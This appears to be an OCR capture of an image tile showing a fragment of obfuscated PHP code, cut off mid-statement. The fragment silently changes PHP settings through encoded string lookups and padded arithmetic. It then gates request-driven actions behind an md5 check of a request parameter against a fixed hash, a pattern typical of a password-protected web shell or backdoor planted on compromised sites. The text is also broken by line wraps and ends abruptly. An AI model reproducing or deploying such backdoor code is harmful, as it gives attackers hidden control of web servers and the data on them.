
et')){@ini_set(nel(62),round(0));@ini_set(ne
l(63),round(0));@ini_set(nel(64),nel(65));@i
ni_set(nel(66),NULL);@ini_set(nel(67),round
(0));@ini_set(nel(68),round(0+0.2+0.2+0.2+0.
2+0.2));@ini_set(nel(69),round(0+0.2+0.2+0.2
+0.2+0.2));}elseif(@function_exists('ini_alt
er')){@ini_alter(nel(70),round(0));@ini_alte
r(nel(71),round(0));@ini_alter(nel(72),nel(7
3));@ini_alter(nel(74),NULL);@ini_alter(nel
(75),round(0));@ini_alter(nel(76),round(0+0.
25+0.25+0.25+0.25));@ini_alter(nel(77),round
(0+0.33333333333333+0.33333333333333+0.33333
333333333));}$_50=str_replace(nel(78),nel(7
9),$_SERVER[nel(80)]);if(strlen($_50)<round
(0+5))$_50=str_replace(nel(81),nel(82),subst
r($_SERVER[nel(83)],round(0),round(0)-strlen
($_SERVER[nel(84)])));if(realpath($_50)!== f
alse)$_50=str_replace(nel(85),nel(86),realpa
th($_50));$_51=isset($_SERVER[nel(87)])?$_SE
RVER[nel(88)]:isset($_SERVER[nel(89)])?$_SER
VER[nel(90)]:$_SERVER[nel(91)];$_52=array(ne
l(92));$_53=array(nel(93),nel(94),nel(95),ne
l(96),nel(97));if(isset($_REQUEST[nel(98)])&
& md5($_REQUEST[nel(99)])== nel(100)){if(iss
et($_REQUEST[nel(101)])){$_47=explode(nel(10